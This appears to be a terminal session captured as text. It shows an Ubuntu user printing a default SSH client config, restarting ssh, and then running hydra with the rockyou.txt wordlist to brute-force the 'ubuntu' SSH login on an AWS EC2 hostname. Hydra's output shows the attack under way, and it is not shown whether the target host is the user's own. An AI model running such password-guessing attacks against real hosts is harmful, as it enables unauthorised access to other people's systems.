 [ubuntu@ip-10-192-11-41:~$ sudo vi /etc/ssh/ssh_config ]
[ubuntu@ip-10-192-11-41:~$ cat vi /etc/ssh/ssh_config ]
cat: vi: No such file or directory

# This is the ssh client system-wide configuration file.  See
# ssh_config(5) for more information.  This file provides defaults for
# users, and the values can be changed in per-user configuration files
# or on the command line.

# Configuration data is parsed as follows:
#  1. command line options
#  2. user-specific file
#  3. system-wide file
# Any configuration value is only changed the first time it is set.
# Thus, host-specific definitions should be at the beginning of the
# configuration file, and defaults at the end.

# Site-wide defaults for some commonly used options.  For a comprehensive
# list of available options, their meanings and defaults, please see the
# ssh_config(5) man page.

Host *
#   ForwardAgent no
#   ForwardX11 no
#   ForwardX11Trusted yes
#   PasswordAuthentication no
#   HostbasedAuthentication no
#   GSSAPIAuthentication no
#   GSSAPIDelegateCredentials no
#   GSSAPIKeyExchange no
#   GSSAPITrustDNS no
#   BatchMode no
#   CheckHostIP yes
#   AddressFamily any
#   ConnectTimeout 0
#   StrictHostKeyChecking ask
#   IdentityFile ~/.ssh/id_rsa
#   IdentityFile ~/.ssh/id_dsa
#   IdentityFile ~/.ssh/id_ecdsa
#   IdentityFile ~/.ssh/id_ed25519
#   Port 22
#   Protocol 2
#   Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,3des-cbc
#   MACs hmac-md5,hmac-sha1,umac-64@openssh.com
#   EscapeChar ~
#   Tunnel no
#   TunnelDevice any:any
#   PermitLocalCommand no
#   VisualHostKey no
#   ProxyCommand ssh -q -W %h:%p gateway.example.com
#   RekeyLimit 1G 1h
    SendEnv LANG LC_*
    HashKnownHosts yes
    GSSAPIAuthentication yes
[ubuntu@ip-10-192-11-41:~$ sudo service ssh restart ]
[ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-213-222-13.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-07 16:18:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-213-222-13.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active